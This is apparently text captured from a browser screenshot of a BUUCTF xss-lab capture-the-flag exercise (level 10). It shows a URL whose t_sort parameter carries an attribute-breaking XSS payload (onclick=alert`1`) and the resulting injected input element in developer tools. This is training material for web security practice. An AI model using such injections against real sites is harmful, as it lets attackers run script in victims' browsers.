 BUUCTF在线评测
xss-lab/level10.php at master ·
欢迎来到level10
HTML ISO-8859-1 参考手册
php PHP: strpos - Manual
不安全 49965760-53bf-46e4-ab0f-fa4cc35fc867.node4.buuoj.cn:81/level10.php?keyword=test&t_sort="%20onclick=alert`1`%20"
欢迎来到level10
没有找到和test相关的结果.
MISSION LEVEL 10
payload的长度:4
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和test相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
... <input name="t_sort" value onclick="alert`1`" "" type> == $0
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:4</h3>
html body center form#search input
样式 计算样式 布局 事件监听器 »
过滤 :hov .cls +
element.style {
}
input { 用户代理样式表
writing-mode: horizontal-tb
!important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;
font-size: ;
font-family: ;
text-rendering: auto;
color: fieldtext;
letter-spacing: normal;